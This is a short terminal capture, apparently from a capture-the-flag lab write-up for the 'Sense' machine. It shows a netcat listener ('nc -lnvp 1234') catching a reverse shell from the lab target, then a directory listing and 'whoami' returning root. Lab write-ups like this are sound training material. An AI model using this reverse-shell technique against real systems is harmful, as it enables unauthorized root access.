 kali ~/Downloads/Sense
nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.60] 2010
sh: can't access tty; job control turned off
# ls
GW_WAN-quality.rrd
WAN_DHCP-quality.rrd
WHOOPSHACKED
ipsec-packets.rrd
ipsec-traffic.rrd
system-mbuf.rrd
system-memory.rrd
system-processor.rrd
system-states.rrd
updaterrd.sh
wan-packets.rrd
wan-traffic.rrd
# whoami
root
#